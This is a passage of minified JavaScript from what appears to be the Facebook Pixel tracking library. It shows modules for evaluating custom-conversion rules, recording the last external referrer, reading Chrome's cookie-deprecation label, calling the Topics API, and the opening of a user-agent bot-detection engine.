a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return 